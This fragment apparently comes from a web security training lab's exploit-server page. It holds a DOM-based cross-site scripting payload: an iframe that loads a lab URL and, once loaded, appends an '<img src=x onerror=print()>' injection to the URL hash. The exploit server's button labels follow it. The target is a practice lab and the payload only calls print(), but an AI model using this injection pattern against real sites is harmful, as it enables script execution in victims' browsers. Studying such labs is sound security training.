 Body:
<iframe src="https://0ad700d303be4969807f2b9100e3002c.web-security-academy.net/#abc" onload="this.src=this.src+'<img src=x onerror=print()>'"></
iframe>
Store View exploit Deliver exploit to victim Access log